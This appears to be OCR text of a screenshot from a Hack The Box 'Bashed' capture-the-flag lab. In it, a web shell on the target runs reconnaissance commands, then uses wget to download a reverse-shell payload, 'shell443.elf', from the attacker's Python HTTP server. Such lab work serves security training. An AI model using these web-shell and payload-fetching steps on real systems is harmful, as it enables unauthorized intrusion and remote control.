 10.10.10.68/dev/phpbash.ph
10.10.10.68/dev/phpbash.php
6
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
www-data@bashed:/tmp# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/tmp# whoami
www-data
www-data@bashed:/tmp# ip addr
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:ab:0a brd ff:ff:ff:ff:ff:ff
inet 10.10.10.68/32 brd 10.10.10.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:ab0a/64 scope global mngtmpaddr dynamic
valid_lft 86127sec preferred_lft 14127sec
inet6 fe80::250:56ff:feb9:ab0a/64 scope link
valid_lft forever preferred_lft forever
www-data@bashed:/tmp# pwd
/tmp
www-data@bashed:/tmp# wget http://10.10.16.189/shell443.elf
--2021-05-25 22:51:25-- http://10.10.16.189/shell443.elf
Connecting to 10.10.16.189:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
Saving to: 'shell443.elf'
0K 100% 30.3M=0s
2021-05-25 22:51:26 (30.3 MB/s) - 'shell443.elf' saved [152/152]
www-data@bashed:/tmp# ls
VMwareDnD
shell443.elf
systemd-private-15bd7aa59ced478493842ef1beddb959-systemd-timesyncd.service-rzZsjD
vmware-root
www-data:/tmp#
kali@kali: ~/opt/HTB/bashed
File Actions Edit View Help
kali@kali: ~/opt/HTB/bashed × kali@kali: ~/opt/HTB/sense ×
┌──(kali㉿kali)-[~/opt/HTB/bashed]
└─$ ls
shell443.elf
┌──(kali㉿kali)-[~/opt/HTB/bashed]
└─$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.68 - - [26/May/2021 01:44:25] "GET /shell443.elf HTTP/1.1" 200 -
[bashed] 0:sudo*Z "kali" 01:44 26-May-21